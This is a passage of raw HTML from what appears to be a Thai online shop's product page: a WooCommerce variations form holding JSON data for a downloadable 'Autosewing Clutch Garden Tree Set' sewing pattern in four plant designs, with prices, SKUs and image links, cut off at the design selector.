<form class="variations_form cart" action="https://pinnshop.com/product/autosewing-clutch-garden-tree-set-4-designs/" method="post" enctype='multipart/form-data' data-product_id="747430" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%8b%e0%b8%99%e0%b9%8c&quot;:&quot;All Designs&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;display_price&quot;:320,&quot;display_regular_price&quot;:400,&quot;image&quot;:{&quot;title&quot;:&quot;autosewing_purse_garden01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01.jpeg&quot;,&quot;alt&quot;:&quot;autosewing_purse_garden01&quot;,&quot;src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-465x465.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-154x154.jpeg 154w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-77x77.jpeg 77w&quot;,&quot;sizes&quot;:&quot;(max-width: 465px) 100vw, 465px&quot;,&quot;full_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01.jpeg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-77x77.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:77,&quot;gallery_thumbnail_src_h&quot;:77,&quot;thumb_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:465,&quot;src_h&quot;:465,&quot;gallery_thumbnail_srcset&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-77x77.jpeg 77w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden01-154x154.jpeg 154w&quot;},&quot;image_id&quot;:747300,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#3647;&lt;\/span&gt;400.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#3647;400.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#3647;&lt;\/span&gt;320.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#3647;320.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SET-0116261500GTP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;All 4 designs (16\u00d726 cm)&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:747436,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;},{&quot;attributes&quot;:{&quot;attribute_%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%8b%e0%b8%99%e0%b9%8c&quot;:&quot;01 - Varigated Snake Plant&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;autosewing_purse_garden02&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02.jpeg&quot;,&quot;alt&quot;:&quot;autosewing_purse_garden02&quot;,&quot;src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-465x465.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-154x154.jpeg 154w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-77x77.jpeg 77w&quot;,&quot;sizes&quot;:&quot;(max-width: 465px) 100vw, 465px&quot;,&quot;full_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02.jpeg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-77x77.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:77,&quot;gallery_thumbnail_src_h&quot;:77,&quot;thumb_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:465,&quot;src_h&quot;:465,&quot;gallery_thumbnail_srcset&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-77x77.jpeg 77w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-154x154.jpeg 154w&quot;},&quot;image_id&quot;:747301,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#3647;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0116261504&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Varigated Snake Plant (16\u00d726 cm)&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:747437,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;},{&quot;attributes&quot;:{&quot;attribute_%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%8b%e0%b8%99%e0%b9%8c&quot;:&quot;02 - Devil\u2019s Ivy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;autosewing_purse_garden04&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04.jpeg&quot;,&quot;alt&quot;:&quot;autosewing_purse_garden04&quot;,&quot;src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-465x465.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-154x154.jpeg 154w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-77x77.jpeg 77w&quot;,&quot;sizes&quot;:&quot;(max-width: 465px) 100vw, 465px&quot;,&quot;full_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04.jpeg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-77x77.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:77,&quot;gallery_thumbnail_src_h&quot;:77,&quot;thumb_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:465,&quot;src_h&quot;:465,&quot;gallery_thumbnail_srcset&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-77x77.jpeg 77w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-154x154.jpeg 154w&quot;},&quot;image_id&quot;:747303,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#3647;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0116261503&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Devil\u2019s Ivy (16\u00d726 cm)&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:747438,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;},{&quot;attributes&quot;:{&quot;attribute_%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%8b%e0%b8%99%e0%b9%8c&quot;:&quot;03 - Cactaceae&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;autosewing_purse_garden03&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03.jpeg&quot;,&quot;alt&quot;:&quot;autosewing_purse_garden03&quot;,&quot;src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-465x465.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-154x154.jpeg 154w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-77x77.jpeg 77w&quot;,&quot;sizes&quot;:&quot;(max-width: 465px) 100vw, 465px&quot;,&quot;full_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03.jpeg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-77x77.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:77,&quot;gallery_thumbnail_src_h&quot;:77,&quot;thumb_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:465,&quot;src_h&quot;:465,&quot;gallery_thumbnail_srcset&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-77x77.jpeg 77w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-154x154.jpeg 154w&quot;},&quot;image_id&quot;:747302,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#3647;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0116261502&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Cactaceae (16\u00d726 cm)&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:747439,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;},{&quot;attributes&quot;:{&quot;attribute_%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%8b%e0%b8%99%e0%b9%8c&quot;:&quot;04 - Stephania Erect&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;autosewing_purse_garden05&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05.jpeg&quot;,&quot;alt&quot;:&quot;autosewing_purse_garden05&quot;,&quot;src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-465x465.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-154x154.jpeg 154w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-77x77.jpeg 77w&quot;,&quot;sizes&quot;:&quot;(max-width: 465px) 100vw, 465px&quot;,&quot;full_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05.jpeg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-77x77.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:77,&quot;gallery_thumbnail_src_h&quot;:77,&quot;thumb_src&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:465,&quot;src_h&quot;:465,&quot;gallery_thumbnail_srcset&quot;:&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-77x77.jpeg 77w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-154x154.jpeg 154w&quot;},&quot;image_id&quot;:747304,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#3647;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;0116261501&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Stephania Erecta (16\u00d726 cm)&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:747440,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%8b%e0%b8%99%e0%b9%8c">แบบดีไซน์</label></th>
						<td class="value">
